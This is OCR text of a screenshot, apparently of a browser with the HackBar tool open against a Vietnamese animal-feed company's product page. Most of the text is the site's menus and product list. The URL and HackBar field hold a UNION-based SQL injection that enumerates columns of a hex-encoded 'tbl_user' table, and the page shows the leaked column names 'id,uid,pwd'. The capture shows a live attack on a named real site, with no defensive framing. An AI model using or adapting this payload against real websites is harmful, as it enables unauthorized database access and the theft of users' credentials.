 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
Công ty Cổ Phần Nutrivision
4
Zalo - NgocPhungggg
https://www.tapiocafeedfood.com/?php=product_detail&id=-295%20%20UNION%20SELECT%201,2,unh...
CHÀO MỪNG ĐẾN VỚI CÔNG TY CỔ PHẦN NUTRIVISION | Thứ năm, 29.08.2024
Hỗ trợ
Sơ đồ website
Tiếng việt
English
Ch
NV
Nutri vision®
Health Feed
Trang Chủ
Giới Thiệu
Sản phẩm
Tin Tức
Sự kiện
Khuyến Nông
Brochure
Hoạt động xã hội
Tuyển Dụng
Liên Hệ
DANH MỤC SẢN PHẨM
Bã bia
Bã bia nghiền
Bã mì dạng bột
Bã mì ép viên
Bã mì Viên
Bã mì sấy tinh bột 65%
Bột cá 60%
Bột đầu tôm
Lõi bắp ép viên
Lõi bắp nghiền
Rỉ mật ép viên
Rỉ mật sấy
Tinh bột mì
LIÊN KẾT
Liên kết website
Thông tin chi tiết
id,uid,pwd
Đặt mua
10
Những sản phẩm khác
Bã mì ép viên
Tinh bột mì
Bã mì Viên
Chi tiết
Chi tiết
Chi tiết
Sự kiện
1 . Hội chợ AgroTech Banglade
2018!
2 . Nutrivision JSC đã tham gia
hội chợ viv asia 2017 từ ngày 1
17 tháng 3 tại Băng Cốc, Thái
Lan!
3 . Công ty cổ phần Nutrivison
đã tham gia hội chợ VIV China
2016!
4 . Nutrivision tham gia Hội chợ
triễn lãm Quốc tế về thức ăn
chăn nuôi tại Philippines
VIDEO CLIP
SẢN PHẨM MỚI
H HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.tapiocafeedfood.com/?
php=product_detail&id=-295  UNION SELECT
1,2,unhex(hex(group_concat(column_name))),
4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,
20,21 from information_schema.columns
where table_name=0x74626c5f75736572--
Use POST method
MODIFY HEADER
Console
Issues
1
28°C
Partly sunny
Search
W
VIE
10:23 AM
8/29/2024
PRE